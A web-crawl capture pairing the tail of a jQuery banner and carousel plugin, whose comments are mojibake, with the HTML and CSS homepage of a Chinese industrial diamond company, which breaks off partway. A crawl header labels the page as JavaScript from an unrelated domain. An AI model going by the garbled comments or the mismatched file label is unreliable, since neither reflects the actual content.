					triggerThumbnail();
					triggerDirection();	
					animate = oneImgMove;
					time = setTimeout(imgMove, timer);
				}
			};
			
			/**
			 * ���ݴ�����ӷ�����ִ�ж�Ӧ���ӷ���
			 */
			if(banner[param.subFunction])
				banner[param.subFunction].call(_this);
			
			/**
			 * �ֲ�ͼ��ʼ��
			 */
			function init(){
				imgArea.css({width:imgNode.attr("width"),height:imgNode.attr("height")});
				imgNode.eq(0).addClass(defaultClass);
				tabNode.eq(0).addClass(defaultClass);
				autoMiddle();
				$(window).resize(function(){
					autoMiddle();
				});
			}
			
			/**
			 * �ֲ�ͼ����Ӧ��������Ļ�м�
			 */
			function autoMiddle(){
				var extra = imgArea.width()-$(_this).width();
				if(extra>0){
					imgArea.css({'margin-left':-extra/2});
				}else{
					imgArea.css('margin','0 auto');
				}
			}
			
			/**
			 * ��ÿ��tab����ͼ���¼�
			 */ 
			function triggerThumbnail(){
				tabNode.each(function(i,elem){
					$(elem)[eventType](function(){			   
						imgNode.eq(index).removeClass(defaultClass);
						tabNode.eq(index).removeClass(defaultClass);
						index = i;
						imgNode.eq(index).addClass(defaultClass);
						tabNode.eq(index).addClass(defaultClass);
						animate();
						return false;
					});
				});
			}
			
			/**
			 * �����ͷ������ʱ������ʱ��
			 */
			function _stop(){
				clearTimeout(time);
				time = null;
				clearTimeout(partTime);
				partTime = null;
				ul.clearQueue();
				imgNode.eq(index).clearQueue();
			}
			
			/**
			 * �л�ͼƬ������ͼ
			 */ 
			function imgMove(){
				if (direction == 1){
					if (index < imgNode.length - 1){
						classOper([imgNode,tabNode],defaultClass,true);
					}else{
						direction = 0;
						classOper([imgNode,tabNode],defaultClass,false);
					}
				}else{
					if (index > 0){
						classOper([imgNode,tabNode],defaultClass,false);
					}else{
						direction = 1;
						classOper([imgNode,tabNode],defaultClass,true);
					}
				}
				animate();
			}
			
			/**
			 * ���������ƶ���ͷ
			 */
			function triggerDirection(){
				var arrowLeft = $(_this).find(param.arrowLeft),arrowRight = $(_this).find(param.arrowRight),
					arrowLeftOver = param.arrowLeftOver, arrowRightOver = param.arrowRightOver;
				
				arrowLeft.bind({
					click:function(){
						if(index != 0){// �жϵ�ǰ�ǲ��ǵ�һ��
							classOper([imgNode,tabNode],defaultClass,false);
							animate();
						}
						return false;
					},
					mouseover:function(){$(this).addClass(arrowLeftOver);},
					mouseout:function(){$(this).removeClass(arrowLeftOver);}
				});
				arrowRight.bind({
					click:function(){
						if(index < imgNode.length - 1){// �жϵ�ǰ�ǲ������һ��
							classOper([imgNode,tabNode],defaultClass,true);
							animate();
						}
						return false;
					},
					mouseover:function(){$(this).addClass(arrowRightOver);},
					mouseout:function(){$(this).removeClass(arrowRightOver);}
				});
			}
			
			/**
			 * ͸��Ч��
			 */
			function transparent(){
				imgNode.animate({
				    opacity: 0
				  }, 0, function() {
				  });
				$(_this).css({'background-color':imgNode.eq(index).attr('background')});
				imgNode.eq(index).animate({
				    opacity: 1
				  }, 1000, function() {
					  _stop();
					  time = setTimeout(imgMove, timer);
				  });
				
			}
			
			/** 
			 * �ƶ�Ч����ÿһ��ͼƬ��10���ƶ�
			 */
			function oneImgMove(){
				var nowMoveRange = (index * moveRange) - imgArea[0][scroll],
				partImgRange = nowMoveRange > 0 ? Math.ceil(nowMoveRange / 10) : Math.floor(nowMoveRange / 10);
				imgArea[0][scroll] += partImgRange;
				if (partImgRange == 0){
					imgNode.eq(index).addClass(defaultClass);
					tabNode.eq(index).addClass(defaultClass);
					partImgRange = null;
					_stop();
					time = setTimeout(imgMove, timer);
				}
				else{
					partTime = setTimeout(oneImgMove,30);	
				}
				$(_this).css({'background-color':imgNode.eq(index).attr('background')});
			}

			/**
			 * �ڵ�css��������
			 */ 
			function classOper(arr,className,flag){
				arr.each(function(ind,n){
					n.eq(index).removeClass(className);
				})
				flag?(index++):(index--);
				arr.each(function(ind,n){
					n.eq(index).addClass(className);
				});
			}
		}
	});
})(jQuery);

/***
 * �ֲ�ͼ�����������ݣ�
 */
(function(a) {
	a.fn.jdSlide = function(k) {
		var p = a.extend({
			width: null,
			height: null,
			pics: [],
			index: 0,
			type: "num",
			current: "curr",
			delay1: 100,
			delay2: 5000
		},
		k || {});
		if(p.pics.length ==0) return;
		var i = this;
		var g, f, d, h = 0,
		e = true,
		b = true;
		var n = p.pics.length;
		var o = function() {
			var q = "<ul style='position:absolute;top:0;left:0;'><li><a href='" + p.pics[0].href + "' target='_blank'><img src='" + p.pics[0].src + "' width='" + p.width + "' height='" + p.height + "' /></a></li></ul>";
			i.css({
				position: "relative"
			}).html(q);
			a(function() {
				c();
			});
		};
		var j = function() {
			var s = [];
			s.push("<div>");
			var r;
			var q;
			for (var t = 0; t < n; t++) {
				r = (t == p.index) ? p.current: "";
				switch (p.type) {
				case "num":
					q = t + 1;
					break;
				case "string":
					q = p.pics[t].alt;
					break;
				case "image":
					q = "<img src='" + p.pics[t].breviary + "' />";
				default:
					break;
				}
				s.push("<span class='");
				s.push(r);
				s.push("'><a href='");
				s.push(p.pics[t].href);
				s.push("' target='_blank'>");
				s.push(q);
				s.push("</a></span>");
			}
			s.push("</div>");
			i.append(s.join(""));
			i.find("span").bind("mouseover",
			function() {
				b = false;
				clearTimeout(g);
				clearTimeout(d);
				var u = i.find("span").index(this);
				if (p.index == u) {
					return;
				} else {
					d = setInterval(function() {
						if (e) {
							l(u);
						}
					},
					p.delay1);
				}
			}).bind("mouseleave",
			function() {
				b = true;
				clearTimeout(g);
				clearTimeout(d);
				g = setTimeout(function() {
					l(p.index + 1, true);
				},
				p.delay2);
			});
		};
		var l = function(r, q) {
			if (r == n) {
				r = 0;
			}
			f = setTimeout(function() {
				i.find("span").eq(p.index).removeClass(p.current);
				i.find("span").eq(r).addClass(p.current);
				m(r, q);
			},
			20);
		};
		var m = function(u, q) {
			var s = parseInt(h);
			var v = Math.abs(s + p.index * p.height);
			var t = Math.abs(u - p.index) * p.height;
			var r = Math.ceil((t - v) / 4);
			if (v == t) {
				clearTimeout(f);
				if (q) {
					p.index++;
					if (p.index == n) {
						p.index = 0;
					}
				} else {
					p.index = u;
				}
				e = true;
				if (e && b) {
					clearTimeout(g);
					g = setTimeout(function() {
						l(p.index + 1, true);
					},
					p.delay2);
				}
			} else {
				if (p.index < u) {
					h = s - r;
					i.find("ul").css({
						top: h + "px"
					});
				} else {
					h = s + r;
					i.find("ul").css({
						top: h + "px"
					});
				}
				e = false;
				f = setTimeout(function() {
					m(u, q);
				},
				20);
			}
		};
		var c = function() {
			var q = [];
			for (var r = 1; r < n; r++) {
				q.push("<li><a href='");
				q.push(p.pics[r].href);
				q.push("' target='_blank'><img src='");
				q.push(p.pics[r].src);
				q.push("' width='");
				q.push(p.width);
				q.push("' height='");
				q.push(p.height);
				q.push("' /></a></li>");
			}
			i.find("ul").append(q.join(""));
			g = setTimeout(function() {
				l(p.index + 1, true);
			},
			p.delay2);
			if (p.type) {
				j();
			}
		};
		o();
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.kaoliberry.com/index.js
body_size: 300804
content:
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="Keywords" content='机械五金,金刚石,超硬材料,复合片,砂轮,金刚石磨料,金刚石制品,培育钻石,首页'>
    <meta name="description" content='首页 国机金刚石（河南）有限公司——建成科技驱动的世界一流金刚石产业集团'>
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1" name="viewport">
    <title>国机金刚石(河南)有限公司--建成科技驱动的世界一流金刚石产业集团</title>
    <link rel="icon" type="image/png" href="../images/favicon.png">
<link href="../images/normalize.css" rel="stylesheet" media="all">
<link rel="stylesheet" href="../images/animate.css">
<script src="../images/jquery-3.7.1.min.js"></script>
<script src="../images/tailwind3.4.16.js"></script>
<script src="../images/icon.js"></script>
<script src="../images/wow.min.js"></script>
<link rel="icon" href="../images/favicon.png" type="image/png">
<style>
  .h-full {
    height: 100%;
  }
  .w-full {
    width: 100%;
  }
  .web_position {
    width: 94%;
    max-width: 1400px;
    padding: 24px 0;
    border-bottom: 1px solid rgb(221, 221, 221);
    margin-left: auto;
    margin-right: auto;
  }

  .text_ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .text_ellipsis_2 {
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2; 
    white-space: normal;
  }


  html::-webkit-scrollbar,
  body::-webkit-scrollbar {
    width: 4px;
    /* background: transparent; */
    background-color: rgba(244, 244, 244, 1);
  }
  html::-webkit-scrollbar-thumb,
  body::-webkit-scrollbar-thumb {
    background-color: #0276C1;
  }

  /* 自定义滚动条轨道样式 */
  /* body::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 10px;
} */



</style>
    <link href="../images/swiper.min.css" rel="stylesheet"></link>
    <script src="../images/swiper.min.js"></script>
    <script type="text/javascript" src="jquery.bxslider.js"></script>
    <script type="text/javascript" src="index.js"></script>
    <style>
      @media screen and (min-width: 769px) {
        .mySwiper {
          height: 100%;
          width: 100%;
          overflow: hidden;
          position: relative;
        }
        .sy_about {
          width: 100%;
          position: relative;
          padding: 100px 0;
        }
        .sy_layout_content {
          width: 100%;
          padding-top: 80px;
        }
        .layout_screen {
          display: flex;
          margin-top: 40px;
        }
        .news_screen {
          display: flex;
          margin-top: 40px;
          flex-wrap: wrap;
          justify-content: space-between;
        }
        .sy_about_text {
          width: 700px;
          padding: 80px;
        }
        .sy_about_text_title {
          line-height: 24px;
        }
        .layout_img {
            width: 100%;
            height: 480px;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            background-position: center !important;
        }
        .sy_loayout_item {
          width: 100%;
          flex: 1;
          position: relative;
        }
        .sy_loayout_item_content {
          width: 100%;
          position: absolute;
          top: 50%;
          left: 50%;
          transform: translateY(-50%) translateX(-50%);
          padding-left: 8%;
          padding-right: 8%;
          z-index: 2;
          font-size: 14px;
        }
        .sy_loayout_item_content_img {
          width: 77px;
          height: 77px;
          margin-left: auto;
          margin-right: auto;
        }
        .sy_loayout_item_content_title {
          font-size: clamp(1rem, 1.3vw, 3rem);
          color: #fff;
          text-align: center;
          z-index: 2;
          margin: 20px 0;
        }
        .sy_loayout_item_content_des {
          color: #fff;
          display: none;
          z-index: 2;
        }
        .sy_news_content {
          width: 94%;
          max-width: 1400px;
          margin-left: auto;
          margin-right: auto;
          padding-top: 80px;
          padding-bottom: 80px;
        }
        .sy_news_item {
          flex: 0 0 calc(33.3% - 60px);
          transition: all .5s ease;
          position: relative;
          -webkit-column-break-inside: avoid;
          page-break-inside: avoid;
          padding-top: 30px;
          margin: 0px 30px;
          padding-bottom: 30px;
          border-top: 1px solid #ddd;
          break-inside: avoid;
          box-sizing: border-box;
        }
        .sy_news_item:hover {
          border-top: 1px solid rgb(0, 117, 194);

        }
        .sy_news_item:hover .sy_news_item_content_title{
          color: rgb(0, 117, 194);
        }
        .sy_news_item:hover img {
            transform: translate(-50%, -50%) scale(1.1);
        }

        .sy_news_item_content_pic {
          overflow: hidden;
          padding-bottom: 52%;
          width: 100%;
          position: relative;
          /* display-radio: 1; */
          transition-property: all;
          transition-duration: 0.6s;
          /* transition-timing-function:  */
        }
        .sy_news_item_content_pic img {
          object-fit: cover !important;
          position: absolute;
          width: 100%;
          min-height: 100%;
          left: 50%;
          top: 50%;
          transform: translate(-50%, -50%);
          transition: all 0.5s;
        }


        .sy_news_item_content_title {
          font-size: 18px;
          font-weight: bold;
          color: #333;
          margin-top: 25px;
          min-height: 48px;
        }
        .sy_news_item_content_des {
          font-size: 14px;
          margin-top: 15px;
          margin-bottom: 15px;
          color: rgba(102, 102, 102, 1);
          line-height: 1.5;
        }
        .sy_news_item_content_detail {
          color: rgba(102, 102, 102, 1);
          font-size: 14px;
          display: flex;
          justify-content: space-between;
        }
        .sy_loayout_item_more{
          width: 160px;
          margin-left: auto;
          margin-right: auto;
          margin-top: 20px;
          padding: 12px 8px;
          border-radius: 46px;
          border: 1px solid #fff;
          color: #fff;
          text-align: center;
          display: block;
          position: relative;
          display: none;
        }
        .sy_loayout_item_more:hover {
          background-color: #0276c1;
          /* background: linear-gradient(to left, #22273e 0%,#06956c 50%, #22273e 100%); */
          /* transition: all .3s; */
          border: 1px solid #0276c1;
        }
        .sy_loayout_item_more::before{

          content: '';
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          width: 0px;
          height: 100%;
          background: rgba(64, 158, 255, 0);

          transition: width ease .35s;
          scale: 0;
          border-radius: 46px;
          margin-left: auto;
          margin-right: auto;


        }
        .sy_loayout_item_more:hover::before{
          width: 100%;
          scale: 1;
          background: rgba(52, 90, 127, 0.2);

        }
        .sy_statistic {
          width: 18%;
        }
        .sy_about_data {
          background-repeat: no-repeat;
          background-position: center center;
          padding: 58px 0;
        }
        .sy_statistic_num {
          font-size: 54px;
          margin-bottom: 6px;
          /* font-family: "poppins-bold"; */
          font-weight: 700;

        }
        .sy_statistic_symbol {
          top: 16px;
        }
        .sy_title {
          font-size: clamp(1rem, 2.5vw, 3rem);
          color: rgba(51,51,51,1);
          font-weight: bold;
        }
        .sy_news_content_outer {
          width: 100%;
        }
        .p_btitle {
          font-size: 4vw;
          transform: translate(0px, 100px);
          opacity: 0;
          line-height: 1.2;
          text-align: center;
          font-weight: bold;
          transition: all 0.5s ease 0.5s;
        }
        .p_subtitle {
          line-height: 1.2;
          padding: 0px;
          margin-bottom: 0px;
          font-size: 4vw;
          text-align: center;
          font-weight: bold;
          transform: translate(150px, 0);
          transition: all 0.5s ease 0.5s;
          opacity: 0;

        }
        .p_summary {
          font-size: 2vw;
          text-align: center;
          margin: 15px;
          transform: translate(0px, 100px);
          text-transform: uppercase;
          line-height: 1;
          opacity: 0;
          font-family: Arial;
          transition: all 0.5s ease 0.7s;
        }
        .sy_about_text_content {
          line-height: 32px;
          color: #666;
          font-size: 16px;
          margin-top: 43px;
        }
        .sy_loayout_item_mobile {
          display: none;
        }
      }
      @media screen and (max-width: 769px) {
        .sy_loayout_item_web {
          display: none;
        }
        .mySwiper {
          height: 248px;
          width: 100%;
          overflow: hidden;
          position: relative;
          padding-top: 60px;
        }
        .swiper-button-next {
          display: none;
        }
        .swiper-button-prev {
          display: none;
        }
        .min_display_none {
          display: none;
        }
        .sy_about {
          width: 100%;
          position: relative;
          padding: 60px 0;
        }
        .sy_about_text {
          width: 100%;
          padding: 30px;
        }
        .sy_about_text_title {
          font-size: 16px !important;
        }
        .sy_layout_content {
          width: 100%;
          padding: 40px 0;
        }
        .layout_img {
          width: 100%;
          height: 100%;
          padding: 20px;
          background-repeat: no-repeat !important;
          background-size: cover !important;
          background-position: center !important;
        }
        .layout_screen {
          padding: 20px 15px 0 15px;
        }
        .sy_loayout_item {
          width: 100%;
          margin-bottom: 10px;
        }
        .sy_statistic {
          width: 48%;
          font-size: 14px;
        }
        .sy_about_data {
          flex-wrap: wrap;
          padding: 30px 0;
        }
        .sy_statistic_num {
          font-size: 30px;
          /* font-family: "poppins-bold"; */
          font-weight: 700;
        }
        .sy_statistic_symbol {
          top: 6px;
        }
        .sy_title {
          font-size: 22px;
          color: rgba(51,51,51,1);
          font-weight: bold;
        }
        .sy_title_news {
          margin-bottom: 20px;
        }
        .sy_loayout_item {
          width: 100%;
          flex: 1;
          position: relative;
          aspect-ratio: 345 / 276;
        }
        .sy_loayout_item_content {
          width: 100%;
          /* position: absolute;
          top: 50%;
          left: 50%;
          transform: translateY(-50%) translateX(-50%); */
          z-index: 2;
          font-size: 14px;
        }
        .sy_loayout_item_content_img {
          width: 77px;
          height: 77px;
          margin-left: auto;
          margin-right: auto;
        }
        .sy_loayout_item_content_title {
          font-size: clamp(1rem, 1.3vw, 3rem);
          color: #fff;
          text-align: center;
          z-index: 2;
          margin-top: 20px;
          margin-bottom: 5px;
          font-weight: 700;
        }
        .sy_loayout_item_content_des {
          color: #fff;
          display: block;
          z-index: 2;
        }
        .sy_news_content_outer {
          width: 100%;
          background-color: rgba(242, 248, 252, 1);
        }
        .sy_news_content {
          width: 94%;
          max-width: 1400px;
          margin-left: auto;
          margin-right: auto;
          padding-top: 30px;
          padding-bottom: 30px;
        }
        .sy_news_item {
          flex: 0 0 calc(33.3% - 60px);
          transition: all .5s ease;
          position: relative;
          -webkit-column-break-inside: avoid;
          page-break-inside: avoid;
          padding-top: 30px;
          /* margin: 0px 30px; */
          padding-bottom: 30px;
          border-top: 1px solid #ddd;
          break-inside: avoid;
          box-sizing: border-box;
        }

        .sy_news_item_content_pic {
          overflow: hidden;
          padding-bottom: 52%;
          width: 100%;
          position: relative;
          /* display-radio: 1; */
          transition-property: all;
          transition-duration: 0.6s;
          /* transition-timing-function:  */
        }
        .sy_news_item_content_pic img {
          object-fit: cover !important;
          position: absolute;
          width: 100%;
          min-height: 100%;
          left: 50%;
          top: 50%;
          transform: translate(-50%, -50%);
          transition: all 0.5s;
        }


        .sy_news_item_content_title {
          font-size: 18px;
          font-weight: bold;
          color: #333;
          margin-top: 25px;
          min-height: 48px;
        }
        .sy_news_item_content_des {
          font-size: 14px;
          margin-top: 15px;
          margin-bottom: 15px;
          color: rgba(102, 102, 102, 1);
          line-height: 1.5;
        }
        .sy_news_item_content_detail {
          color: rgba(102, 102, 102, 1);
          font-size: 14px;
          display: flex;
          justify-content: space-between;
        }
        .p_btitle {
          font-size: 22px;
          transform: translate(0px, 100px);
          opacity: 0;
          line-height: 1.2;
          text-align: center;
          font-weight: bold;
          transition: all 0.5s ease 0.5s;
        }
        .p_subtitle {
          line-height: 1.2;
          padding: 0px;
          margin-bottom: 0px;
          font-size: 26px;
          text-align: center;
          font-weight: bold;
          transform: translate(150px, 0);
          transition: all 0.5s ease 0.5s;
          opacity: 0;
          white-space: nowrap;
        }
        .p_summary {
          font-size: 14px;
          text-align: center;
          margin: 15px;
          transform: translate(0px, 100px);
          text-transform: uppercase;
          line-height: 1;
          opacity: 0;
          font-family: Arial;
          transition: all 0.5s ease 0.7s;
        }
        .sy_about_text_content {
          line-height: 1.8;
          color: #666;
          font-size: 14px;
          margin-top: 15px;
        }
        .sy_layout {
          padding: 0 3%;
          background-position-x:100% !important;
          background-position-y:50% !important;
        }
      }
      .expand_flex {
        transition: all 0.3s linear;
        flex: 2 !important;
        position: relative;
      }
      .expand_flex::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(30, 35, 128, 0.9);
        z-index: 1; /* 关键：使背景层在img上方 */
      }


      .shrink_flex {
        transition: all 0.3s linear;

        flex: 1;

      }
      .raw_paylout {
        animation-duration: 0.8s;
        animation-timing-function: ease;
        animation-delay: 0s;
        animation-iteration-count: 1;
        animation-direction:normal ;
        animation-fill-mode: both;
        animation-play-state: running;
      }



      .swiper-button-next, .swiper-button-prev {
        color: #fff;
      }
      .swiper-pagination-bullet {
        opacity: 1;
        background: #fff;
        height: 4px;
        margin: 0px 8px;
        width: 60px;
        border-radius: 0px;
        transition: all 0.5s;
      }
      .swiper-pagination-bullet-active {
        width: 120px;
        background-color: #0276c1;
      }
      .p_info {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        color: #fff;
        /* transition: all .5s ease; */
      }

    .swiper-slide-active .p_info>div>*{
      opacity: 1;
      transform: translate(0px,0px);

    }
    .show_data {
      display: block;
    }
    .main_width {
      width: 94%;
      max-width: 1400px;
      margin-left: auto;
      margin-right: auto;
    }


    </style>


  </head>
  <body class="index">
    <style>
  @media screen and (min-width: 769px) {
    .bottom_box_control_overall {
      display: none;
    }
    .right_box_control_overall {
      position: fixed;
      right: 10px;
      bottom: 10%;
      text-align: right;
      z-index: 9999;
    }
    .right_box_control {
      width: 50px;
      height: 50px;
      border-radius: 10px;
      background: #fff;
      margin-top: 4px;
      position: relative;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
    }
    .right_box_control svg{
      fill: #797979;
      width: 22.5px;
      height: 22.5px;
    }
    .right_box_control_top svg {
      fill: #007bff;
      width: 22.5px;
      height: 22.5px;
    }
    .right_box_control:hover svg {
      fill: #007bff;
    }
    .right_box_control:hover p {
      visibility: visible;
      opacity: 1;
    }

    .right_box_control p::after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border: 5px transparent solid;
      border-left-color: #0276c1;
      position: absolute;
      left: 100%;
      top: 50%;
      transform: translate(0, -50%);
    }
    
    .right_box_control p{
      position: absolute;
      right: 55px;
      top: 50%;
      transform: translate(0, -50%);
      background: #0276c1;
      padding: 10px 15px !important;
      border-radius: 5px;
      color: #fff;
      width: max-content;
      opacity: 0;
      visibility: hidden;
      transition: all 0.5s;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
      font-family: "poppins-regular";
      font-size: 14px !important;
      text-indent: 0 !important;
  }
  }
  @media screen and (max-width: 769px) {
    .right_box_control_overall {
      display: none;
    }
    .border_medium {
      box-sizing: border-box;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
    }
    .bottom_box_control_overall {
      width: 100%;
      display: flex;
      position: fixed;
      bottom: 0;
      z-index: 9999;
      height: 50px;
      background: #fff;
    }
    .bottom_box_control {
      width: calc(50% - 25px);
      height: 50px;
      background: #fff;
      margin-top: 4px;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
    }
    .bottom_box_control p {
      font-size: 14px !important;
      text-indent: 0 !important;
      padding: 10px 15px !important;
    }
    .bottom_box_control svg{
      fill: #797979;
      width: 22.5px;
      height: 22.5px;
    }
    .bottom_box_control_top {
      width: 50px;
      height: 50px;
      background: #fff;
      margin-top: 4px;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
    }
    .bottom_box_control_top svg {
      fill: #007bff;
      width: 22.5px;
      height: 22.5px;
    }
    .bottom_box_control:hover svg {
      fill: #007bff;
    }
    .bottom_box_control:hover p {
      visibility: visible;
      opacity: 1;
    }

    .bottom_box_control1 p::after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border: 5px transparent solid;
      border-left-color: #007bff;
      position: absolute;
      top: calc(100%);
      left: 15px;
      transform: translate(0, 0) rotate(90deg);
    }


    
    .bottom_box_control1 p{
      position: absolute;
      background: #0276c1;
      padding: 10px 15px;
      color: #fff;
      width: max-content;
      opacity: 0;
      visibility: hidden;
      transition: all 0.5s;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
      font-family: "poppins-regular";
      bottom: calc(100% + 5px);
      /* bottom: 100%; */
      right: auto;
      left: 0;
      transform: translate(0, -5px);
      border-radius: 10px;

    }

    .bottom_box_control2 p::after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border: 5px transparent solid;
      border-left-color: #007bff;
      position: absolute;
      top: 100%;
      left: auto;
      right: 25px;
      transform: translate(0, 0) rotate(90deg);
    }


    
    .bottom_box_control2 p{
      position: absolute;
      background: #0276c1;
      padding: 10px 15px;
      color: #fff;
      width: max-content;
      opacity: 0;
      visibility: hidden;
      transition: all 0.5s;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
      font-family: "poppins-regular";
      bottom: calc(100% + 5px);
      left: -150px;
      transform: translate(0, -5px);
      border-radius: 10px;

    }
  }
  .right_box_control p::before {
    content: "";
    width: 0;
    height: 0;
    z-index: 9;
    background-size: cover;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .bottom_box_control p::before {
    content: "";
    width: 0;
    height: 0;
    z-index: 9;
    background-size: cover;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .TRS_UEDITOR img {
    display: inline-block;
  }

</style>



<div class="right_box_control_overall">
  <div class="right_box_control">
    <a href="tel:0371-55983628" rel="nofollow">
      <span><svg t="1660889958708" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4845" width="200" height="200"><path d="M362.14417387 854.74958293l0 1.2901056c-6.9880736 0-12.11266027 0.53754453-15.12290774 0.53754454l-3.54779093 0c-74.46777493 0-134.457696-59.55988587-136.53620053-133.92015254-1.14676053-36.51716267 12.04098773-71.85172693 37.05470613-98.40640533 25.0137184-26.5546784 58.84316053-42.10762133 95.36032213-43.14687253 0.35836267 0 4.01366293-0.2150176 4.3361888-0.2150176 28.59734613 0 56.01209493 8.95906773 79.59236267 26.1246432 33.07688 11.68262507 66.51212267-4.65871573 99.15896747-48.45064107 32.50349973-43.46939947 39.34822827-77.94389333 20.31916693-102.42006827-6.773056-4.87373333-13.2952576-10.6792096-19.74578667-17.55977386-1.14676053-1.1109248-2.1860128-2.29352107-3.18942826-3.54779094-21.3584192-24.11781227-33.61442453-54.6503168-34.5820032-86.11456426-2.07850347-75.47119147 57.40970987-138.54303147 132.5583744-140.65737174 0.35836267 0 3.87031787-0.07167253 4.19284373-0.07167253 63.21518613 0 119.11977173 44.7953408 132.88090027 106.57707627 11.1092448 34.29531307 39.49157333 170.150624-97.00879147 352.62892693C531.57807253 836.50891947 409.0180192 854.74958293 362.14417387 854.74958293L362.14417387 854.74958293zM357.73631253 785.83642987c20.39083947 0.465872 127.541296-2.4010304 244.8334176-159.65059627 119.80066027-160.1881408 92.52925653-272.53485653 85.82787414-293.46323947-7.6331264-33.5069152-35.2628928-55.689568-66.54795947-55.689568-39.49157333 1.1109248-68.9489888 32.4318272-67.94557333 69.91656854 0.60921707 19.88913173 10.0341568 34.4028224 17.8106272 43.00352746 0.2508544 0.28669013 0.50170773 0.57338027 0.71672533 0.8600704 4.3361888 4.69455147 8.38568747 8.20650667 12.4351872 10.82255467 2.54437547 1.68430507 4.90956907 3.691136 6.91640107 5.98465707 21.1075648 23.79528533 61.96091627 90.16406293-14.29867307 192.1182592-49.23903893 65.9029056-99.73234773 79.69987093-133.382608 79.73570773-17.30891947 0-34.51033067-3.54779093-51.10252587-10.464192-2.86690133-1.18259733-5.59045867-2.7952288-8.0273248-4.73038827-8.56486933-6.7372192-22.68436053-14.8003808-41.3192224-14.8003808-20.4266752 0.57338027-37.16221547 8.09899733-49.52572906 21.21507414-12.3993504 13.18774827-18.921552 30.42499627-18.38400854 48.5223136 1.03925227 36.9830336 30.81919467 65.86706987 67.73055574 65.86706986 0.17918187 0 0.2150176 0.0358368 0.07167253 0.07167254 1.2901056-0.2150176 2.68772053-0.39419947 3.5119552-0.465872C350.6765664 784.72550507 354.29602987 785.0121952 357.73631253 785.83642987L357.73631253 785.83642987zM515.95345813 997.8438208c-64.75614507 0-127.57713173-12.6502048-186.7428192-37.52057813-17.52393707-7.4181088-25.73044373-27.55809387-18.34817173-45.082032 7.382272-17.55977387 27.55809387-25.694608 45.082032-18.38400854 50.63665387 21.28674667 104.462736 32.14513707 160.00895893 32.14513707 227.77535147 0 413.0488832-185.27353173 413.0488832-413.0488832 0-227.73951467-185.27353173-413.0488832-413.0488832-413.0488832S102.90457493 288.2139424 102.90457493 515.98929387c0 77.8722208 21.7884544 153.70177493 63.00016747 219.3179904 10.06999253 16.1263232 5.232096 37.34139627-10.8583904 47.4472256-16.0904864 10.10582933-37.34139627 5.26793173-47.4472256-10.8583904-48.16395093-76.65378773-73.5718688-165.1335456-73.5718688-255.9068256 0-265.690128 216.16439893-481.89036373 481.89036373-481.89036374s481.89036373 216.16439893 481.89036374 481.89036374C997.80798507 781.67942187 781.64358613 997.8438208 515.95345813 997.8438208L515.95345813 997.8438208z" p-id="4846"></path></svg></span>
    <p>电话：0371-55983628</p>
    </a>
  </div>
  <div class="right_box_control">
    <a href="mailto:sinomach-dia@diamondgroup.cn" rel="nofollow">
      <span><svg t="1631600011853" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5803" width="128" height="128"><path d="M983.899806 785.385782V224.886223h0.180631l-0.180631-4.696419c-0.180632-5.238314-0.722526-10.476627-1.806315-15.714941-2.890104-25.469042-21.675781-44.977245-45.519139-47.686717H122.287529c-11.741048 0-23.482096 1.625684-34.861881 5.238314-30.346093 10.295996-50.757453 40.100194-50.576821 74.058917v534.849885c-0.361263 21.314518 5.780208 42.087141 17.701887 59.789028l0.361263 0.722526 5.418946 3.973893c18.243782 21.856412 44.977245 34.319986 73.517022 34.500618H904.421944c37.751984 0 70.265655-27.094726 79.477862-66.291763l0.180631-0.541894c0.361263-5.96084 0.361263-11.741048-0.180631-17.701888zM390.16405 547.494091l55.453872 49.854295 43.893456 40.100194c5.418945 5.96084 13.005468 9.57347 21.133886 9.57347 7.947786 0 15.534309-3.431999 21.133886-9.57347l101.153642-91.941436 272.753572 263.721997H126.622685L390.16405 547.494091z m120.119951 30.346092L111.449638 216.03528H115.604163c214.409596-0.903158 703.559711-2.890104 793.875463-0.361263l-399.195625 362.166166z m165.458458-69.72376l251.619686-227.956959v474.518963L675.742459 508.116423z m-328.568707 0.180631L93.205856 760.278003V278.895043l253.967896 229.402011z" p-id="5804"></path></svg></span>
    <p>邮箱：sinomach-dia@diamondgroup.cn</p>
    </a>
  </div>
  <div class="right_box_control right_box_control_top">
    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="33.341" viewBox="0 0 50 33.341">
      <path id="top" data-name="top" d="M52.922,354.993a6.1,6.1,0,0,1,10.174.121l17.93,23.847c2.769,3.686,1.272,6.672-3.336,6.672l-40.634.025c-4.587,0-6.025-2.919-3.173-6.546Z" transform="translate(-32.416 -352.316)"></path>
    </svg>
  </div>
</div>

<div class="bottom_box_control_overall">
  <div class="bottom_box_control bottom_box_control1">
    <a href="tel:0371-55983628" rel="nofollow">
